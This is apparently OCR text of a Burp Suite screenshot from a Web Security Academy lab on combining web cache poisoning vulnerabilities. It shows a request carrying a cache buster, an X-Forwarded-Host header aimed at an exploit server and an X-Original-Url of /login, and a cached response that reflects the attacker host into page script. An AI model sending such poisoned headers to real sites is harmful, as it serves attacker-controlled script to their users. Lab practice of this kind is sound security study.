 Request
Pretty Raw Hex Hackvertor \n
1 GET /?cb=jsjs HTTP/2
2 Host: 0a73001d0447cd4180f4a3ee00b00091.web-security-academy.net
3 X-Forwarded-Host: exploit-0a7200a80431cd0380bfa2cc01ad0093.exploit-server.net
4 X-Original-Url: /login
5 Cookie: lang=en; session=MgYSqBDvfcxqXA9EBjSdOuPFnRMveDjV
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
9 Accept-Encoding: gzip, deflate, br
0 Sec-Gpc: 1
1 Referer: https://0a73001d0447cd4180f4a3ee00b00091.web-security-academy.net/?localized=1
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
20
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3767
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <script>
15 data = {
"host":"exploit-0a7200a80431cd0380bfa2cc01ad0093.exploit-server.net",
"path":"/login"
}
16 </script>
17 <title>
Combining web cache poisoning vulnerabilities
</title>
18 </head>